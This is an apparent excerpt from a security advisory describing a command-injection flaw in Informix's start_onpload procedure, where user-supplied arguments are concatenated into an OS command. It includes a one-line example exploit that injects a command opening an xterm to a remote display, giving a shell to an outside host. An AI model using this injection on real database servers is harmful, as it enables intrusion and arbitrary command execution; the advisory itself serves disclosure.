 Informix start_onpload RCE Extracted from the original advisory: The user supplied "args" is concatenated to "cmd /c %INFORMIXDIR%\bin\onpload " on Windows and '/usr/informix/bin/onpload' on Unix systems. An attacker with only "connect" permissions can exploit this to run arbitrary OS commands. Example exploit: CALL informix.start_onpload('; /usr/bin/xterm -display host:0') 